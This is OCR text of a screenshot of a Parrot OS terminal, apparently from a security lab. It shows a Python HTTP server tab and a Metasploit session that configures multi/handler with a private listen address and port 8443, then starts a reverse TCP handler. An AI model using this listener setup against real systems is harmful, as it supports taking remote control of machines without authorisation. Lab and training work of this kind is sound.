 sudo msfconsole - Parrot Terminal
File Edit View Search Terminal Tabs Help
python3 -m http.server - Parrot Terminal × sudo msfconsole - Parrot Terminal ×
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be s
pecified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> set lhost 192.168.56.104
lhost => 192.168.56.104
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> set lport 8443
lport => 8443
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> run
[*] Started reverse TCP handler on 192.168.56.104:8443